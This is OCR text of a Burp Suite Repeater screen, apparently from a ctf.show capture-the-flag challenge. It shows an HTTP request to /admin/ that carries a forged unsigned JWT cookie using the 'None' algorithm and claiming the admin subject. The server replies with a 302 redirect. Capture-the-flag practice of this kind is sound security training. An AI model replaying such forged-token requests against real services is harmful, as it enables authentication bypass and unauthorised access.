 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Follow redirection Target: http://cf705931-01bf-4cdf-aec8-85c90a3bed33.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 GET /admin/ HTTP/1.1
2 Host: cf705931-01bf-4cdf-aec8-85c90a3bed33.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: auth=
eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2NDg0NTk0MzYsImV
4cCI6MTY0ODQ2NjYzNiwibmJmIjoxNjQ4NDU5NDM2LCJzdWIiOiJhZG1pbiIsImp0aSI6IjhiMTU4MDk2Yj
ZlMzY3MzEyMzcxNzBmNDRkOTVkMjFmIn1d
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx/1.21.1
3 Date: Mon, 28 Mar 2022 09:52:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: ../index.php
7 X-Powered-By: PHP/7.3.22
8 Content-Length: 0
9
10
Search... 0 matches
INSPECTOR
Done 209 bytes | 20 millis